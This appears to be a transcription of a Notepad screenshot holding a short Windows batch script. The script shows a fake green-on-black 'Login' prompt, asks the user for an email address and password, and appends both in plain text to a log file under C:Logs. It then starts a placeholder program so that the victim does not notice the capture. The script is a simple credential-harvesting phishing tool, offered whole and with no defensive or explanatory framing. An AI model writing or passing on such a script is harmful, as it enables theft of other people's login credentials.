 Untitled - Notepad
File Edit Format View Help
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd "C:Logs"
set /p user=Username:
set /p pass=Password:
echo Username="%user%" Password="%pass%" >> Log.txt
start >>Program Here<<
exit